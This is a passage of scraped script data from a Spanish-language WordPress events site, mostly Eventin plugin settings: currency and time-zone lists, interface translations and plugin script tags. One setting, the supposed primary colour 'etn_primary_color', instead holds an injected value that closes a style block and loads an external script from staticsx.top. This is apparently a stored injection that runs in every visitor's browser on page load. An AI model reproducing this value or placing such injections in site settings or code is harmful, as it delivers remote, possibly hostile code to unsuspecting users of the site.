macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
//# sourceURL=etn-dashboard-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/wp-event-solution/build/js/dashboard.js?ver=cd38b58f5212d84aab49" id="etn-dashboard-js"></script>
<script id="etn-blocks-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "eventin-pro", {"translation-revision-date":"2025-10-08 23:32+0000","generator":"Loco https:\/\/localise.biz\/","source":"build\/js\/guten-blocks.js","domain":"eventin-pro","locale_data":{"eventin-pro":{"":{"domain":"","lang":"es_ES","plural-forms":"nplurals=2; plural=n != 1;"},"Action":["Acci\u00f3n"],"Alignment":["Alineaci\u00f3n"],"Margin":["Margen"],"Background Color":["Color De Fondo"],"Padding":["Relleno"],"Border":["Frontera"],"Border Radius":["Radio Frontera"],"Event Category":["Categor\u00eda Del Suceso"],"Normal":["Normal"],"Hover":["Hover"],"Icon Color":["Icono De Color"],"Icon Background Color":["Icono De Color De Fondo"],"Space Between":["El Espacio Entre"],"Width":["Ancho"],"Height":["Altura"],"Pixels (px)":["P\u00edxeles (px)"],"Rems (rem)":["Rems (rem)"],"Ems (em)":["Ems (em)"],"linked button":["bot\u00f3n de enlace"],"Color":["Color"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Blur":["Desenfoque"],"Text shadow settings":["Texto configuraci\u00f3n de sombra"],"Font Family":["La Familia De La Fuente"],"Font Weight":["Peso De La Fuente"],"Size":["Tama\u00f1o"],"Line Height":["La Altura De La L\u00ednea"],"Letter Spacing":["El Espaciado Entre Letras"],"Word Spacing":["El Espacio Entre Las Palabras"],"Text Transform":["Transformaci\u00f3n De Texto"],"Text Decoration":["La Decoraci\u00f3n Del Texto"],"Typography settings":["La configuraci\u00f3n de la tipograf\u00eda"],"Spread":["Propagaci\u00f3n"],"Box shadow settings":["Cuadro de configuraci\u00f3n de sombra"],"Pick Border Color":["Elegir El Color Del Borde"],"Border Width":["Ancho Del Borde"],"-- Select Click Action --":["-- Seleccione Haga Clic En Acci\u00f3n --"],"Visit a link":["Visita un enlace"],"Select any click action":["Seleccione cualquier acci\u00f3n de clic"],"Enter link here":["Entrar en el enlace aqu\u00ed"],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Container Settings":["Configuraci\u00f3n De Contenedor"],"Diamond Separator":["Diamante Separador"],"Event Diamond Separator":["Evento De Diamante Separador"],"Template Heading":["Plantilla De Encabezado"],"Ticket QR Code":["Billete de C\u00f3digo QR"],"Add a QR Code for tickets.":["A\u00f1adir un C\u00f3digo QR para los billetes."],"Square 1:1":["Cuadrado 1:1"],"Standard 4:3":["Est\u00e1ndar 4:3"],"Widescreen 16:9":["Pantalla ancha de 16:9"],"Classic 3:2":["Cl\u00e1sico 3:2"],"Portrait 3:4":["Retrato de 3:4"],"Classic Portrait 2:3":["Cl\u00e1sico Retrato 2:3"],"Tall 9:16":["Altura 9:16"],"Image":["Imagen"],"Image Scale on Hover":["La Escala de la imagen en Hover"],"Aspect Ratio":["La Relaci\u00f3n De Aspecto"],"Enable Height and Width":["Habilitar la Altura y la Anchura"],"Opacity":["Opacidad"],"Brightness":["Brillo"],"Contrast":["Contraste"],"Grayscale":["Escala de grises"],"Saturation":["La saturaci\u00f3n"],"After":["Despu\u00e9s de"],"Before":["Antes de"],"Background Type":["Tipo De Fondo"],"Gradient":["Gradiente"],"Button":["Bot\u00f3n"],"Color and BG Color":["El Color y el Color de fondo"],"Shadow":["Sombra"],"Icon":["Icono"],"Font Size":["El Tama\u00f1o De La Fuente"],"Vertical Move":["Mover Vertical"],"Eventin Button":["Eventin Bot\u00f3n"],"Click Me":["Haga Clic En Me"],"Border Style":["El Estilo De Borde"],"Solid":["S\u00f3lido"],"Dashed":["Discontinua"],"Dotted":["De puntos"],"Layout":["Dise\u00f1o"],"Z Index":["Z \u00cdndice"],"Position Settings":["Configuraci\u00f3n De La Posici\u00f3n"],"Position":["Posici\u00f3n"],"Horizontal Orientation":["Orientaci\u00f3n Horizontal"],"Horizontal Offset":["Desplazamiento Horizontal"],"Vertical Orientation":["Orientaci\u00f3n Vertical"],"Vertical Offset":["Desplazamiento Vertical"],"Venue Value Settings":["Lugar De Celebraci\u00f3n Ajustes De Valor De"],"Style":["Estilo"],"Advanced":["Avanzado"],"Title Style Settings":["T\u00edtulo De La Configuraci\u00f3n De Estilo De"],"Logo":["Logotipo"],"FAQ Heading Settings":["Preguntas frecuentes Encabezado de Configuraci\u00f3n"],"FAQ Content Settings":["Preguntas frecuentes de Configuraci\u00f3n de Contenido"],"Speaker Name Settings":["Altavoz De Configuraci\u00f3n De Nombre De"],"Speaker Designation Settings":["Altavoz Designaci\u00f3n De Configuraci\u00f3n"],"Organizer Name Settings":["Organizador De Configuraci\u00f3n De Nombre De"],"Text Settings":["Configuraci\u00f3n De Texto"],"Title Settings":["T\u00edtulo De La Configuraci\u00f3n"],"Tag Link Settings":["Etiqueta De Configuraci\u00f3n Del Enlace"],"Tabs":["Fichas"],"Title Tag":["Etiqueta De T\u00edtulo"],"Content":["Contenido"],"Description Style Settings":["Descripci\u00f3n De La Configuraci\u00f3n De Estilo De"],"Social Icons":["Los Iconos Sociales"],"Icon Font Size":["Icono De Tama\u00f1o De Fuente"],"Icon Gap":["Icono De La Brecha"],"Countdown Item":["Cuenta Regresiva Elemento"]}}} );
//# sourceURL=etn-blocks-js-translations
</script>
<script src="https://congresodelideres.com/wp-content/plugins/eventin-pro/build/js/guten-blocks.js?ver=4.0.32" id="etn-blocks-js"></script>
<script id="rate-my-post-js-extra">
var rmp_frontend = {"admin_ajax":"https://congresodelideres.com/wp-admin/admin-ajax.php","postID":"10257","noVotes":"Hasta ahora, \u00a1no hay votos!. S\u00e9 el primero en puntuar este contenido.","cookie":"\u00a1Ya has votado! \u00a1No se contar\u00e1 este voto!","afterVote":"\u00a1Gracias por puntuar este contenido!","notShowRating":"1","social":"1","feedback":"2","cookieDisable":"2","emptyFeedback":"\u00a1Por favor, escribe tu sugerencia en el campo de texto anterior!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"5d709522b1","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.3" id="rate-my-post-js"></script>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
//# sourceURL=rtrar.appLocal-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi 